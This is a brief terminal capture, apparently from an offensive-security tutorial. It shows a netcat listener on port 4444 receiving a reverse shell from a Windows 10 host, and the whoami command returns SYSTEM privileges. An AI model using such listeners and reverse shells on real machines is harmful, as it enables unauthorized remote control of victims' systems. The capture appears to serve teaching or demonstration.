 cocomelonc@pop-os:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.198 49674
Microsoft Windows [Version 10.0.19045.5131]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>